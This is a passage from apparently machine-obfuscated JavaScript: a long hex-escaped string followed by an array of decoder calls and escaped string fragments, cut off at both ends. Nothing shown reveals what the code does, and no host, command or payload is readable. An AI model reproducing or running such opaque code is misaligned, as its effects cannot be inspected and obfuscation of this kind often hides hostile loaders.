64\\x66\\x7b\\x42\\x23\\x34\\x5b\\x30\\x3c\\x7b\\x64\\x24\\x57\\x3e\\x7b\\x4c\\x26\\x42\\x67\\x67\\x7d\\x36\\x7a\\x4e\\x75\\x52\\x24\\x39\\x5a\\x62\\x31\\x76\\x2c\\x71\\x46\\x51\\x50\\x65\\x79\\x7b\\x54\\x3a\\x71\\x64\\x70\\x70\\x78\\x2c\\x65\\x53\\x23\\x35\\x55\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x6d\\x7d\\x72\\x61\\x49\\x4a\\x37\\x40\\x35\\x59\\x30\\x4a\\x3a\\x2b\\x47\\x4d\\x61\\x4f\\x22\\x57\\x76\\x3c\\x75\\x52\\x24\\x39\\x5a\\x62\\x31\\x76\\x3b\\x48\\x41\\x51\\x35\\x73\\x72\\x37\\x77\\x7b\\x2f\\x30\\x59\\x38\\x78\\x2c\\x7a\\x76\\x31\\x51\\x74\\x7c\\x48\\x30\\x56\\x4c\\x64\\x24\\x3b\\x44\\x5a\\x3e\\x21\\x6c\\x72\\x42\\x76\\x36\\x3e\\x3d\\x40\\x7e\\x47\\x53\\x2f\\x44\\x37\\x60\\x37\\x4f\\x51\\x3a\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x68\\x50\\x5b\\x3e\\x6b\\x53\\x49\\x4a\\x67\\x3e\\x39\\x25\\x35\\x35\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3c\\x6e\\x57\\x28\\x6c\\x44\\x4c\\x57\\x63\\x69\\x7c\\x55\\x24\\x48\\x72\\x41\\x61\\x35\\x24\\x2a\\x2b\\x7d\\x76\\x4d\\x7c\\x44\\x66\\x56\\x55\\x3b\\x3a\\x45\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x22\\x3d\\x76\\x54\\x22\\x36\\x6b\\x71\\x4f\\x54\\x23\\x34\\x7b\\x68\\x3a\\x7d\\x3e\\x65\\x75\\x28\\x33\\x26\\x37\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x3c\\x28\\x22\\x6d\\x64\\x66\\x30\\x4a\\x60\\x78\\x29\\x6d\\x79\\x5d\\x61\\x5e\\x67\\x2e\\x2b\\x6a\\x4d\\x5a\\x69\\x51\\x22\\x34\\x42\\x4e\\x51\\x3e\\x51\\x4d\\x40\\x73\\x39\\x76\\x74\\x6a\\x78\\x35\\x55\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x53\\x4c\\x7a\\x4d\\x69\\x73\\x7b\\x36\\x6a\\x3b\\x2a\\x44\\x49\\x73\\x3b\\x4f\\x2c\\x24\\x73\\x56\\x76\\x3c\\x5b\\x44\\x3c\\x58\\x6e\\x4e\\x68\\x79\\x73\\x4f\\x61\\x3d\\x69\\x64\\x76\\x2a\\x5e\\x75\\x57\\x24\\x61\\x54\\x62\\x55\\x49\\x6a\\x43\\x50\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x77\\x49\\x52\\x3d\\x39\\x5b\\x43\\x6a\\x26\\x2a\\x5d\\x79\\x7b\\x60\\x78\\x22\\x4f\\x7e\\x4d\\x32\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x6e\\x78\\x28\\x35\\x39\\x31\\x5f\\x79\\x45\\x64\\x79\\x4a\\x45\\x2a\\x35\\x59\\x30\\x4a\\x3a\\x2b\\x47\\x4d\\x61\\x4f\\x22\\x57\\x76\\x3c\\x75\\x52\\x3d\\x42\\x35\\x62\\x72\\x55\\x63\\x33\\x24\\x7b\\x54\\x64\\x7b\\x7c\\x61\\x40\\x6c\\x57\\x4d\\x73\\x2b\\x73\\x54\\x2a\\x3d\\x35\\x23\\x34\\x63\\x68\\x4b\\x5e\\x37\\x21\\x63\\x62\\x3c\\x40\\x62\\x3d\\x46\\x39\\x6f\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x2b\\x6c\\x22\\x44\\x56\\x76\\x76\\x7a\\x2a\\x44\\x38\\x64\\x35\\x63\\x31\\x75\\x39\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x62\\x75\\x63\\x7a\\x77\\x77\\x5d\\x60\\x77\\x4f\\x59\\x44\\x7d\\x6b\\x53\\x40\\x46\\x2c\\x62\\x6c\\x36\\x44\\x78\\x4b\\x73\\x2a\\x23\\x2f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x3f\\x79\\x53\\x4c\\x67\\x48\\x63\\x62\\x66\\x56\\x37\\x33\\x2b\\x45\\x73\\x34\\x5e\\x6c\\x75\\x52\\x32\\x24\\x45\\x77\\x7c\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x78\\x78\\x3a\\x35\\x2f\\x50\\x60\\x21\\x4b\\x65\\x77\\x4b\\x3c\\x2c\\x35\\x69\\x72\\x5f\\x3c\\x36\\x3d\\x3d\\x7d\\x49\\x3c\\x6f\\x63\\x52\\x76\\x79\\x46\\x25\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2b\\x51\\x2b\\x2f\\x24\\x2a\\x5f\\x79\\x76\\x54\\x6e\\x7c\\x75\\x40\\x68\\x48\\x78\\x6f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x53\\x4c\\x7a\\x4d\\x3d\\x64\\x5f\\x55\\x54\\x67\\x4a\\x78\\x2a\\x60\\x23\\x6d\\x45\\x7d\\x38\\x3d\\x4d\\x42\\x41\\x45\\x7e\\x52\\x71\\x2f\\x3f\\x23\\x77\\x23\\x2a\\x7d\\x44\\x46\\x2a\\x68\\x68\\x79\\x73\\x4f\\x72\\x68\\x55\\x6d\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x35\\x73\\x53\\x4c\\x58\\x75\\x64\\x7c\\x2b\\x6a\\x59\\x5b\\x73\\x78\\x79\\x26\\x30\\x22\\x54\\x3a\\x6a\\x6f\\x25\\x31\\x41\\x79\\x6e\\x7b\\x39\\x50\\x70\\x35\\x6c\\x49\\x31\\x75\\x41\\x21\\x4c\\x55\\x75\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x32\\x4f\\x28\\x21\\x59\\x6c\\x73\\x40\\x40\\x26\\x73\\x29\\x41\\x5f\\x4c\\x64\\x6b\\x63\\x6d\\x7d\\x29\\x4d\\x5d\\x76\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x66\\x45\\x39\\x75\\x2f\\x53\\x6c\\x67\\x72\\x45\\x39\\x25\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x69\\x51\\x22\\x34\\x41\\x66\\x61\\x54\\x56\\x62\\x39\\x28\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4f\\x7a\\x29\\x7a\\x50\\x60\\x72\\x33\\x50\\x72\\x7b\\x60\\x4e\\x4e\\x2a\\x7d\\x68\\x21\\x7e\\x48\\x2b\\x73\\x55\\x3b\\x61\\x6d\\x7a\\x23\\x4c\\x4f\\x48\\x49\\x71\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x3f\\x7d\\x4e\\x48\\x2a\\x52\\x54\\x5d\\x51\\x39\\x5d\\x44\\x7d\\x6b\\x39\\x28\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x70\\x39\\x5a\\x65\\x7d\\x36\\x60\\x29\\x51\\x31\\x7d\\x36\\x3d\\x3d\\x74\\x45\\x22\\x57\\x76\\x3c\\x77\\x49\\x64\\x56\\x76\\x3c\\x53\\x46\\x3c\\x4d\\x73\\x40\\x56\\x76\\x42\\x43\\x7c\\x3c\\x37\\x79\\x58\\x45\\x62\\x46\\x30\\x2b\\x21\\x64\\x56\\x75\\x73\\x4d\\x4c\\x5f\\x7c\\x55\\x24\\x48\\x23\\x2f\\x2b\\x34\\x63\\x68\\x4b\\x5e\\x37\\x21\\x63\\x62\\x79\\x4b\\x30\\x59\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x4f\\x75\\x63\\x7a\\x6f\\x44\\x34\\x73\\x4a\\x52\\x5b\\x2f\\x71\\x74\\x6c\\x3e\\x3b\\x40\\x67\\x48\\x3d\\x64\\x40\\x26\\x61\\x5a\\x44\\x42\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x29\\x6d\\x79\\x5d\\x61\\x5e\\x67\\x2e\\x2b\\x6a\\x4d\\x5a\\x69\\x51\\x22\\x34\\x42\\x4e\\x51\\x3e\\x51\\x4d\\x52\\x69\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x62\\x7e\\x2b\\x6c\\x32\\x4d\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x6f\\x5f\\x61\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x62\\x74\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x6b\\x64\\x40\\x26\\x34\\x2e\\x31\\x35\\x57\\x64\\x38\\x5f\\x6f\\x70\\x3f\\x75\\x52\\x69\\x72\\x64\\x44\\x6c\\x58\\x39\\x56\\x30\\x5f\\x7d\\x2a\\x3e\\x5e\\x5b\\x35\\x62\\x6e\\x6a\\x53\\x7b\\x6b\\x7b\\x71\\x78\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x68\\x68\\x68\\x79\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x4d\\x62\\x5b\\x2f\\x28\\x41\\x74\\x5d\\x72\\x4d\\x41\\x44\\x21\\x55\\x59\\x22\\x32\\x72\\x77\\x6b\\x29\\x4b\\x77\\x49\\x4e\\x48\\x4c\\x5f\\x7c\\x55\\x24\\x48\\x61\\x39\\x57\\x65\\x5b\\x4b\\x77\\x49\\x52\\x3d\\x59\\x48\\x5b\\x73\\x6b\\x71\\x5d\\x79\\x4c\\x74\\x4a\\x2a\\x57\\x7b\\x4c\\x57\\x7e\\x3e\\x57\\x76\\x7d\\x2e\\x31\\x35\\x57\\x64\\x38\\x5f\\x6f\\x70\\x3f\\x75\\x3d\\x3c\\x24\\x2c\\x52\\x3d\\x28\\x77\\x32\\x5a\\x4f\\x55\\x72\\x41\\x60\\x7c\\x3a\\x4b\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x30\\x56\\x63\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x6a\\x47\\x4e\\x55\\x22\\x75\\x57\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x51\\x2b\\x49\\x4c\\x5b\\x57\\x5a\\x42\\x5f\\x55\\x32\\x46\\x36\\x49\\x51\\x35\\x24\\x2a\\x2b\\x7d\\x3a\\x7a\\x5b\\x65\\x5a\\x3e\\x21\\x6c\\x72\\x42\\x76\\x36\\x3e\\x3d\\x4c\\x7b\\x5a\\x63\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x50\\x6b\\x75\\x3b\\x6c\\x60\\x30\\x7b\\x4a\\x78\\x3b\\x7c\\x21\\x29\\x4a\\x22\\x5e\\x24\\x37\\x5b\\x66\\x3b\\x4d\\x48\\x59\\x72\\x7b\\x34\\x34\\x55\\x78\\x3a\\x5d\\x2f\\x72\\x31\\x7a\\x2c\\x5d\\x22\\x74\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x62\\x74\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x6b\\x64\\x40\\x26\\x34\\x2e\\x42\\x68\\x77\\x6b\\x24\\x4b\\x6b\\x79\\x30\\x3d\\x55\\x77\\x57\\x26\\x5a\\x25\\x29\\x7b\\x72\\x35\\x66\\x6d\\x24\\x52\\x28\\x6b\\x45\\x3d\\x2b\\x73\\x40\\x3b\\x49\\x46\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x3f\\x49\\x76\\x2c\\x4c\\x29\\x45\\x44\\x34\\x6a\\x78\\x3d\\x6a\\x41\\x6d\\x5f\\x5e\\x23\\x40\\x5d\\x74\\x54\\x5e\\x2a\\x41\\x55\\x59\\x22\\x7c\\x7e\\x45\\x34\\x6f\\x66\\x3e\\x78\\x6b\\x2f\\x5a\\x29\\x38\\x49\\x72\\x61\\x6a\\x62\\x41\\x45\\x4a\\x52\\x3a\\x45\\x41\\x35\\x29\\x60\\x74\\x5d\\x73\\x63\\x7a\\x28\\x4a\\x4b\\x5a\\x25\\x4a\\x78\\x2e\\x64\\x4e\\x31\\x46\\x2c\\x68\\x48\\x63\\x62\\x53\\x5d\\x63\\x36\\x6f\\x6d\\x3b\\x78\\x55\\x48\\x24\\x3b\\x5a\\x63\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x50\\x6b\\x7b\\x31\\x22\\x36\\x24\\x43\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x6f\\x5f\\x61\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x4a\\x7d\\x73\\x42\\x25\\x42\\x5a\\x79\\x72\\x33\\x50\\x72\\x6d\\x5f\\x3f\\x55\\x3d\\x40\\x5a\\x63\\x43\\x70\\x6e\\x55\\x58\\x48\\x67\\x7b\\x76\\x6b\\x46\\x3e\\x46\\x2c\\x28\\x39\\x58\\x4e\\x40\\x71\\x62\\x55\\x39\\x50\\x37\\x35\\x40\\x47\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2f\\x38\\x3c\\x30\\x60\\x38\\x70\\x5d\\x5b\\x57\\x73\\x40\\x39\\x76\\x7d\\x2e\\x38\\x38\\x72\\x35\\x40\\x68\\x44\\x6d\\x47\\x53\\x5e\\x5b\\x44\\x2a\\x4f\\x75\\x76\\x3a\\x3a\\x2b\\x44\\x7e\\x2b\\x7d\\x78\\x63\\x68\\x73\\x5b\\x6a\\x32\\x22\\x30\\x4a\\x5f\\x2f\\x38\\x2c\\x51\\x3e\\x7d\\x24\\x7a\\x54\\x5b\\x73\\x34\\x2e\\x3c\\x54\\x70\\x4f\\x30\\x56\\x5e\\x4e\\x32\\x42\\x56\\x59\\x21\\x34\\x22\\x22\\x6d\\x42\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2f\\x38\\x71\\x78\\x2f\\x50\\x2f\\x71\\x36\\x56\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3d\\x3a\\x3e\\x60\\x67\\x6a\\x46\\x4c\\x6d\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x24\\x6b\\x4f\\x75\\x63\\x7a\\x23\\x4d\\x46\\x4a\\x73\\x4f\\x30\\x4d\\x60\\x35\\x7e\\x5a\\x4f\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\",fQuYkC(BhoZHxQ[0xf9]),fQuYkC(BhoZHxQ[0xfa]),fQuYkC(BhoZHxQ[0xfb]),fQuYkC(BhoZHxQ[0xfc]),fQuYkC(BhoZHxQ[0xfd]),fQuYkC(BhoZHxQ[0xfe]),\"\\u007b\\u007c\\u0035\\u007d\\u0029\\u004d\\u003c\",fQuYkC(BhoZHxQ[0xff]),fQuYkC(BhoZHxQ[0x100]),fQuYkC(BhoZHxQ[0x101]),fQuYkC(BhoZHxQ[0x102]),fQuYkC(BhoZHxQ[0x103]),fQuYkC(BhoZHxQ[0x106]),fQuYkC(BhoZHxQ[0x107]),fQuYkC(BhoZHxQ[0x108]),\"\\x4f\\x7c\\x61\\x40\\x28\",fQuYkC(BhoZHxQ[0x109]),fQuYkC(BhoZHxQ[0x10a]),fQuYkC(BhoZHxQ[0x10b]),fQuYkC(BhoZHxQ[0x10c]),fQuYkC(BhoZHxQ[0x10d]),fQuYkC(BhoZHxQ[0x10f]),fQuYkC(BhoZHxQ[0x110]),fQuYkC(BhoZHxQ[0x111]),fQuYkC(BhoZHxQ[0x112]),fQuYkC(BhoZHxQ[0x113]),fQuYkC(BhoZHxQ[0x114]),fQuYkC(BhoZHxQ[0x115]),fQuYkC(BhoZHxQ[0x116]),fQuYkC(BhoZHxQ[0x117]),fQuYkC(BhoZHxQ[0x118]),fQuYkC(BhoZHxQ[0x119]),fQuYkC(BhoZHxQ[0x11a]),\"\\u006b\\u0044\\u0031\\u006c\\u0060\\u0037\\u0032\\u0067\\u004a\\u003f\\u0051\\u0028\\u007c\\u0033\",\"\\x4d\\x4d\\x63\\x21\\x3e\\x7c\\x38\\x7a\\x30\\x3e\\x65\\x66\\x58\\x39\",fQuYkC(BhoZHxQ[0x11c]),fQuYkC(BhoZHxQ[0x11d]),fQuYkC(BhoZHxQ[0x11e]),\"\\x7c\\x50\\x5d\\x4e\\x3c\\x42\\x6e\\x35\\x57\",fQuYkC(BhoZHxQ[0x11f]),fQuYkC(BhoZHxQ[0x121]),fQuYkC(BhoZHxQ[0x123]),fQuYkC(BhoZHxQ[0x124]),fQuYkC(BhoZHxQ[0x126]),fQuYkC(BhoZHxQ[0x127]),fQuYkC(BhoZHxQ[0x128]),fQuYkC(BhoZHxQ[0x129]),fQuYkC(BhoZHxQ[0x12a]),fQuYkC(BhoZHxQ[0x12b]),fQuYkC(BhoZHxQ[0x12c]),\"\\u0051\\u002f\\u0060\\u006b\\u007c\\u005e\\u002c\\u004a\",fQuYkC(BhoZHxQ[0x12d]),fQuYkC(BhoZHxQ[0x12e]),fQuYkC(BhoZHxQ[0x12f]),fQuYkC(BhoZHxQ[0x130]),fQuYkC(BhoZHxQ[0x131]),fQuYkC(BhoZHxQ[0x132]),fQuYkC(BhoZHxQ[0x133]),fQuYkC(BhoZHxQ[0x134]),fQuYkC(BhoZHxQ[0x135]),fQuYkC(BhoZHxQ[0x136]),fQuYkC(BhoZHxQ[0x137]),fQuYkC(BhoZHxQ[0x138]),fQuYkC(BhoZHxQ[0x139]),fQuYkC(BhoZHxQ[0x13a]),\"\\x2c\\x5e\\x5f\\x4b\\x7c\\x42\\x69\\x59\",\"\\u0064\\u0047\\u0075\\u007c\\u0075\\u0073\\u0070\\u0037\",fQuYkC(BhoZHxQ[0x13b]),fQuYkC(BhoZHxQ[0x13c]),fQuYkC(BhoZHxQ[0x13d]),fQuYkC(BhoZHxQ[0x13e]),fQuYkC(BhoZHxQ[0x13f]),\"\\x63\\x4a\\x7c\\x68\\x4f\\x6b\\x62\\x28\\x30\",\"\\x63\\x4a\\x7c\\x68\\x4f\\x6b\\x54\\x31\",fQuYkC(BhoZHxQ[0x140]),fQuYkC(BhoZHxQ[0x141]),fQuYkC(BhoZHxQ[0x142]),fQuYkC(BhoZHxQ[0x143]),fQuYkC(BhoZHxQ[0x144]),fQuYkC(BhoZHxQ[0x145]),fQuYkC(BhoZHxQ[0x146]),fQuYkC(BhoZHxQ[0x147]),fQuYkC(BhoZHxQ[0x149]),fQuYkC(BhoZHxQ[0x14a]),fQuYkC(BhoZHxQ[0x14b]),fQuYkC(BhoZHxQ[0x14c]),fQuYkC(BhoZHxQ[0x14e]),fQuYkC(BhoZHxQ[0x14f]),fQuYkC(BhoZHxQ[0x150]),fQuYkC(BhoZHxQ[0x151]),fQuYkC(BhoZHxQ[0x152]),fQuYkC(BhoZHxQ[0x154]),fQuYkC(BhoZHxQ[0x155]),fQuYkC(BhoZHxQ[0x156]),fQuYkC(BhoZHxQ[0x157]),\"\\u0065\\u0034\\u007c\\u0048\\u003c\\u0065\\u006a\\u005e\\u003e\\u0039\\u0045\\u003b\\u006e\\u004e\\u0035\",\"\\x48\\x4c\\x41\\x28\\x57\\x32\\x36\\x3b\\x4c\\x7c\\x72\\x77\\x73\\x60\\x3d\",\"\\u0077\\u0047\\u0035\\u0041\\u002a\\u007b\\u0050\\u004c\\u0062\\u0075\\u003f\\u007c\\u002e\\u0038\\u006c\",\"\\x45\\x31\\x2b\\x32\\x30\\x61\\x6a\\x5e\\x68\\x7c\\x7e\\x4e\\x73\\x67\\x3d\",fQuYkC(BhoZHxQ[0x158]),fQuYkC(BhoZHxQ[0x159]),fQuYkC(BhoZHxQ[0x15b]),fQuYkC(BhoZHxQ[0x15c]),fQuYkC(BhoZHxQ[0x15d]),fQuYkC(BhoZHxQ[0x15e]),\"\\u005e\\u0042\\u0051\\u0038\\u0064\\u002a\\u002f\\u004c\\u0068\\u007c\\u0045\\u004a\\u0065\\u005f\\u007d\\u002b\\u006e\\u002e\\u003e\\u0028\\u004a\\u0032\\u0048\\u004c\\u0044\\u0040\",fQuYkC(BhoZHxQ[0x160]),fQuYkC(BhoZHxQ[0x161]),fQuYkC(BhoZHxQ[0x162]),fQuYkC(BhoZHxQ[0x163]),fQuYkC(BhoZHxQ[0x164]),fQuYkC(BhoZHxQ[0x165]),fQuYkC(BhoZHxQ[0x166]),fQuYkC(BhoZHxQ[0x167]),fQuYkC(BhoZHxQ[0x168]),fQuYkC(BhoZHxQ[0x169]),fQuYkC(BhoZHxQ[0x16a]),fQuYkC(BhoZHxQ[0x16b]),fQuYkC(BhoZHxQ[0x16c]),fQuYkC(BhoZHxQ[0x16d]),fQuYkC(BhoZHxQ[0x16f]),fQuYkC(BhoZHxQ[0x170]),fQuYkC(BhoZHxQ[0x171]),fQuYkC(BhoZHxQ[0x172]),fQuYkC(BhoZHxQ[0x173]),fQuYkC(BhoZHxQ[0x174]),fQuYkC(BhoZHxQ[0x175]),fQuYkC(BhoZHxQ[0x176]),fQuYkC(BhoZHxQ[0x177]),\"\\x7a\\x65\\x35\\x52\\x23\\x3c\\x31\\x71\\x66\\x41\\x79\\x7c\\x2e\",fQuYkC(BhoZHxQ[0x178]),fQuYkC(BhoZHxQ[0x179]),fQuYkC(BhoZHxQ[0x17a]),fQuYkC(BhoZHxQ[0x17d]),fQuYkC(BhoZHxQ[0x17f]),fQuYkC(BhoZHxQ[0x180]),fQuYkC(BhoZHxQ[0x181]),fQuYkC(BhoZHxQ[0x183]),fQuYkC(BhoZHxQ[0x186]),fQuYkC(BhoZHxQ[0x189]),fQuYkC(BhoZHxQ[0x18b]),\"\\x3e\\x71\\x7b\\x4d\\x7c\\x41\\x75\",\"\\u007a\\u007c\\u0037\\u007c\\u0047\\u002a\\u0040\\u0079\\u003d\",\"\\u0040\\u002e\\u0046\\u007c\\u0030\\u004d\\u0024\\u007a\\u0021\\u002b\",fQuYkC(BhoZHxQ[0x18c]),fQuYkC(BhoZHxQ[0x18d]),fQuYkC(BhoZHxQ[0x18e]),\"\\u0065\\u003c\\u006d\\u0071\\u007c\\u0031\\u0049\\u0028\\u006d\\u0033\",fQuYkC(BhoZHxQ[0x18f]),\"\\u007c\\u0077\\u0058\\u005e\\u0039\",fQuYkC(BhoZHxQ[0x190]),fQuYkC(BhoZHxQ[0x191]),fQuYkC(BhoZHxQ[0x194]),fQuYkC(BhoZHxQ[0x195]),fQuYkC(BhoZHxQ[0x196]),fQuYkC(BhoZHxQ[0x198]),fQuYkC(BhoZHxQ[0x199]),fQuYkC(BhoZHxQ[0x19a]),fQuYkC(BhoZHxQ[0x19c]),fQuYkC(BhoZHxQ[0x19e]),fQuYkC(BhoZHxQ[0x19f]),fQuYkC(BhoZHxQ[0x1a0]),fQuYkC(BhoZHxQ[0x1a2]),fQuYkC(BhoZHxQ[0x1a3]),fQuYkC(BhoZHxQ[0x1a4]),fQuYkC(BhoZHxQ[0x1a5]),fQuYkC(BhoZHxQ[0x1a6]),fQuYkC(BhoZHxQ[0x1a7]),fQuYkC(BhoZHxQ[0x1a9]),fQuYkC(BhoZHxQ[0x1ab]),fQuYkC(BhoZHxQ[0x1ac]),fQuYkC(BhoZHxQ[0x1ad]),fQuYkC(BhoZHxQ[0x1ae]),fQuYkC(BhoZHxQ[0x1af]),fQuYkC(BhoZHxQ[0x1b0]),fQuYkC(BhoZHxQ[0x1b2]),fQuYkC(BhoZHxQ[0x1b3]),fQuYkC(BhoZHxQ[0x1b4]),fQuYkC(BhoZHxQ[0x1b5]),fQuYkC(BhoZHxQ[0x1b6]),fQuYkC(BhoZHxQ[0x1b7]),fQuYkC(BhoZHxQ[0x1b8]),fQuYkC(BhoZHxQ[0x1b9]),fQuYkC(BhoZHxQ[0x1ba]),fQuYkC(BhoZHxQ[0x1bb]),fQuYkC(BhoZHxQ[0x1bc]),fQuYkC(BhoZHxQ[0x1bd]),\"\\u006a\\u0040\\u0052\\u007e\\u0021\\u005b\\u007b\\u002b\\u005a\\u0076\\u0057\\u0055\\u003f\\u0045\\u004d\\u007c\\u004f\\u002b\\u0052\\u007e\\u0057\\u005b\\u006a\\u0079\\u004a\\u0040\\u0076\\u0048\\u0039\\u0045\\u004c\\u0041\\u0066\\u002b\\u0021\\u0058\\u0030\\u0079\\u003d\\u007a\\u006b\\u0069\\u0055\\u0077\\u007d\\u005e\\u002f\\u0041\",\"\\u007d\\u0072\\u0060\\u0039\\u0028\\u0079\\u0045\\u004f\\u0044\\u002f\\u005b\\u003d\\u0061\\u0045\\u003c\\u007c\\u0069\\u003f\\u006e\\u0070\\u005d\\u0078\\u005d\",fQuYkC(BhoZHxQ[0x1be]),fQuYkC(BhoZHxQ[0x1bf]),fQuYkC(BhoZHxQ[0x1c0]),fQuYkC(BhoZHxQ[0x1c1]),\"\\x6d\\x3c\\x7c\\x59\\x7a\",fQuYkC(BhoZHxQ[0x1c2]),fQuYkC(BhoZHxQ[0x1c3]),fQuYkC(BhoZHxQ[0x1c6]),fQuYkC(BhoZHxQ[0x1c9]),fQuYkC(BhoZHxQ[0x1ca]),fQuYkC(BhoZHxQ[0x1cb]),fQuYkC(BhoZHxQ[0x1cc]),fQuYkC(BhoZHxQ[0x1ce]),\"\\u0067\\u0049\\u003c\\u0058\\u0068\\u007c\\u005d\",\"\\u007e\\u0051\\u007c\\u0058\\u0030\\u0079\\u0071\\u002c\",fQuYkC(BhoZHxQ[0x1cf]),fQuYkC(BhoZHxQ[0x1d0]),fQuYkC(BhoZHxQ[0x1d1]),fQuYkC(BhoZHxQ[0x1d2]),fQuYkC(BhoZHxQ[0x1d3]),fQuYkC(BhoZHxQ[0x1d4]),fQuYkC(BhoZHxQ[0x1d5]),fQuYkC(BhoZHxQ[0x1d8]),fQuYkC(BhoZHxQ[0x1d9]),fQuYkC(BhoZHxQ[0x1da]),fQuYkC(BhoZHxQ[0x1db]),fQuYkC(BhoZHxQ[0x1dc]),fQuYkC(BhoZHxQ[0x1dd]),fQuYkC(BhoZHxQ[0x1e0]),fQuYkC(BhoZHxQ[0x1e1]),fQuYkC(BhoZHxQ[0x1e2]),fQuYkC(BhoZHxQ[0x1e3]),fQuYkC(BhoZHxQ[0x1e4]),fQuYkC(BhoZHxQ[0x1e5]),fQuYkC(BhoZHxQ[0x1e6]),fQuYkC(BhoZHxQ[0x1e8]),fQuYkC(BhoZHxQ[0x1e9]),fQuYkC(BhoZHxQ[0x1ea]),fQuYkC(BhoZHxQ[0x1eb]),fQuYkC(BhoZHxQ[0x1ec]),fQuYkC(BhoZHxQ[0x1ed]),fQuYkC(BhoZHxQ[0x1ee]),fQuYkC(BhoZHxQ[0x1ef]),fQuYkC(BhoZHxQ[0x1f0]),fQuYkC(BhoZHxQ[0x1f1]),fQuYkC(BhoZHxQ[0x1f2]),fQuYkC(BhoZHxQ[0x1f3]),fQuYkC(BhoZHxQ[0x1f4]),fQuYkC(BhoZHxQ[0x1f5]),fQuYkC(BhoZHxQ[0x1f6]),fQuYkC(BhoZHxQ[0x1f7]),\"\\u007c\\u0042\\u0028\\u0031\\u0078\\u0058\\u0063\\u002b\",fQuYkC(BhoZHxQ[0x1f8]),fQuYkC(BhoZHxQ[0x1fa]),fQuYkC(BhoZHxQ